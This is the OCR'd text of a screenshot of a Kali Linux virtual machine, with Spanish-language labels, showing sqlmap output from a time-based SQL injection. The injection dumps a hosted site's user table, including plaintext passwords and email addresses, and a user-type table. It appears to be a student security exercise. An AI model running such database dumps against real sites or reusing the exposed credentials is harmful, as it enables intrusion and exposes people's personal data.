 Toledo [Corriendo] - Oracle VM VirtualBox
1 2 3 4
15:00
Papelera
Sistema de
archivos
Carpeta
personal
contraseña.txt
contraseña2.t
xt
ataque.txt
toledo@kali: ~/Escritorio
Archivo Acciones Editar Vista Ayuda
nose
[14:51:26] [INFO] retrieved: 123
[14:51:35] [INFO] retrieved: griselda@gmail.com
[14:52:43] [INFO] retrieved: 1
[14:52:46] [INFO] retrieved: Griselda
[14:53:14] [INFO] retrieved: Griselda
[14:53:42] [INFO] retrieved: [Cordova]
[14:54:22] [INFO] retrieved: pass123
[14:54:47] [INFO] retrieved: [a180005@unach.mx]
[14:55:56] [INFO] retrieved: 1
[14:55:59] [INFO] retrieved: Admin
[14:56:17] [INFO] retrieved: [Javier]
Database: id20698616_encu
Table: usuarios
[2 entries]
| id_usuario | id_tipo_usuario | clave | email | nombres | apellidos |
| Griselda | 1 | 123 | griselda@gmail.com | Griselda | nose |
| Admin | 1 | pass123 | [a180005@unach.mx] | [Javier] | [Cordova] |
[14:56:49] [INFO] table 'id20698616_encu.usuarios' dumped to CSV file '/home/toledo/.local/share/sqlmap/output/vulneeni
n.000webhostapp.com/dump/id20698616_encu/usuarios.csv'
[14:56:49] [INFO] fetching columns for table 'tipo_usuario' in database 'id20698616_encu'
[14:56:49] [INFO] retrieved: 2
[14:56:52] [INFO] retrieved: id_tipo_usuario
[14:57:58] [INFO] retrieved: nombre
[14:58:21] [INFO] fetching entries for table 'tipo_usuario' in database 'id20698616_encu'
[14:58:21] [INFO] fetching number of entries for table 'tipo_usuario' in database 'id20698616_encu'
[14:58:21] [INFO] retrieved: 2
[14:58:24] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.....................
......... (done)
1
[14:58:30] [INFO] retrieved: Administrador
[14:59:17] [INFO] retrieved: 2
[14:59:21] [INFO] retrieved: Usuario
Database: id20698616_encu
Table: tipo_usuario
[2 entries]
| id_tipo_usuario | nombre |
| 1 | Administrador |
| 2 | Usuario |
[14:59:46] [INFO] table 'id20698616_encu.tipo_usuario' dumped to CSV file '/home/toledo/.local/share/sqlmap/output/vuln
eenin.000webhostapp.com/dump/id20698616_encu/tipo_usuario.csv'
[14:59:46] [INFO] fetched data logged to text files under '/home/toledo/.local/share/sqlmap/output/vulneenin.000webhost
app.com'
[14:59:46] [WARNING] your sqlmap version is outdated
[*] ending @ 14:59:46 /2023-05-13/